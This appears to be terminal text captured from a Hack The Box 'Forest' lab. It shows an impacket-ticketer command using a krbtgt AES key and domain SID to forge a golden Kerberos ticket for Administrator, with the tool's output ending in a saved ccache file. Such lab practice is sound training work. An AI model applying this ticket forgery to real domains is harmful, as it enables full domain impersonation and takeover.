 kali in HTB/BlogEntriesMade/Forest/loot/ticket 🍣 main 📝 ×1 3GiB/7GiB | 12kiB/1GiB with /usr/bin/zsh
🕙 15:28:15 zsh ✖ impacket-ticketer -aesKey $krbtgt -domain-sid $sid -domain $domain Administrator
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Creating basic skeleton ticket and PAC Infos
/usr/share/doc/python3-impacket/examples/ticketer.py:141: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
aTime = timegm(datetime.datetime.utcnow().timetuple())
[*] Customizing ticket for htb.local/Administrator
/usr/share/doc/python3-impacket/examples/ticketer.py:600: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
ticketDuration = datetime.datetime.utcnow() + datetime.timedelta(hours=int(self.__options.duration))
/usr/share/doc/python3-impacket/examples/ticketer.py:718: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['authtime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
/usr/share/doc/python3-impacket/examples/ticketer.py:719: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encTicketPart['starttime'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
/usr/share/doc/python3-impacket/examples/ticketer.py:843: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in
a future version. Use timezone-aware objects to represent datetimes in UTC: datetime.datetime.now(datetime.UTC).
encRepPart['last-req'][0]['lr-value'] = KerberosTime.to_asn1(datetime.datetime.utcnow())
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrator.ccache